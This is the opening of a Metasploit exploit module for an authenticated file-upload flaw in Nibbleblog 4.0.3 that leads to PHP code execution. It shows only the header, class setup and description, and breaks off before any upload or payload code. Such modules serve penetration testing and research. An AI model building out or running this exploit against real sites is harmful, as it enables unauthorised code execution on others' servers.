 ##
# This module requires Metasploit: http://www.metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::FileDropper

  def initialize(info = {})
    super(update_info(
      info,
      'Name'            => 'Nibbleblog File Upload Vulnerability',
      'Description'     => %q{
          Nibbleblog contains a flaw that allows a authenticated remote
          attacker to execute arbitrary PHP code. This module was
          tested on version 4.0.3.
        },